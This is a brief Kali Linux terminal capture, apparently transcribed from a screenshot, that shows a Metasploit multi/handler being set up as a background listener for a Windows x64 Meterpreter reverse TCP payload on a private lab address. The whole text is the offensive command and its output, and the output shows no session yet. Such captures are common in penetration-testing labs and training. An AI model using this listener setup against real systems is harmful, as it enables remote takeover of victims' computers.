 ┌──(root㉿kali)-[~]
└─# msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST 192.168.146.131; set LPORT 1337; set EXITFUNC thread; set ExitOnSession false; ex
ploit -j -z"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 192.168.146.131
LPORT => 1337
EXITFUNC => thread
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.146.131:1337
msf6 exploit(multi/handler) >